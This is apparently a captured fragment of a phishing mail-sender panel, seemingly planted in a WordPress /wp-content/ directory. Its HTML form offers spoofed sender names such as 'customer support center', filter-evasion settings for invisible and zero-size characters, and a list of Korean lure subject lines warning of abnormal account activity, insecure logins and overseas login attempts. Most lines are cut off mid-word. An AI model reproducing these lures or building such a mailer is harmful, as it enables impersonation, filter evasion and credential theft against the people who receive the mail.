 주의 요함 | /wp-content/ 게스트
SEND MAIL CHANGE FILE
Sender_name:
Sender_addr :
Receiver ID:
Mail_subject :
Setting:
Limit of Receiver's Name Length: 4
Domain :
Number of Invisible Characters:
Add Zerosize Character:
Mail Content: Preview
Send
<h4>Sender_name: <input style='padding:6px;' type='text' id='sender_name' name='sen
<datalist id='sender_name_list'><option>고객지원센터</option><option>고객센터</option><option>
<h4>Mail_subject : <input style='padding:6px;' type='text' id='subject' name='subje
d='subject_list'><option>고객님의 계정에서 비정상적인 활동이 감지되었습니다.</option><option>
다.</option><option>보안상 안전하지 않은 환경에서 로그인 되었습니다.</option><option>고객센터에
립니다.</option><option>고객님의 소중한 개인정보를 즉시 보호하세요.</option><option>고객센터에
<option>고객님의 계정에서 발생한 이상활동을 알려드립니다.</option><option>고객센터에서 긴급하게
<option>고객님의 계정에서 평소와 다른 활동이 감지되어 통지해드립니다.</option><option>고객님의
어 통지해드립니다.</option><option>고객님의 계정에서 감지된 비정상적인 활동을 통지해드립니다.</
의 활동이 감지되어 통지해드립니다.</option><option>고객님의 계정에서 차단된 해외지역에서의 활동
된 해외 지역에서 로그인이 시도되었습니다.</option><option>보안상 안전하지 않은 환경에서 로그인
회원님의 아이디를 보호하고 있습니다.</option><option>계정에서 이상 패턴이 감지되어 통지해드립니
스러운 행위가 발견되었습니다. 즉시 계정을 보호하세요.</option><option>비정상적인 활동이 감지되
된 휴대전화 번호 확인하기</option><option>[보안통지] 회원님의 소중한 개인정보보호를 위해 긴급히
고객센터에서 알려드립니다.</option></datalist></h4>
<h4>Setting:
<table>
<tr>